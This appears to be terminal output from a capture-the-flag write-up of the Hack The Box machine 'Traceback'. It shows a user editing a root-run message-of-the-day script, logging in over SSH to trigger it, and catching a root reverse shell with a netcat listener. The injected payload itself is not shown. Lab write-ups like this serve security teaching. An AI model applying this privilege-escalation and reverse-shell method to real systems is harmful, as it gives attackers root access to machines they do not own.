 sysadmin@traceback:~$ nano  /etc/update-motd.d/50-motd-news
sysadmin@traceback:~$ exit
exit
$ exit
Connection to 10.10.10.181 closed.
root@kali:~/.ssh# ssh -i id_rsa sysadmin@10.10.10.181
#################################
-------- OWNED BY XH4H  ---------
- I guess stuff could have been configured better ^^ -
#################################
root@kali: ~/ownCloud/Documents/CTF/HTB/Machine/Traceback 109x29
root@kali:~/ownCloud/Documents/CTF/HTB/Machine/Traceback# nc -lvp 4343
listening on [any] 4343 ...
10.10.10.181: inverse host lookup failed: Unknown host
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.181] 53944
bash: cannot set terminal process group (30044): Inappropriate ioctl for device
bash: no job control in this shell
root@traceback:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@traceback:/#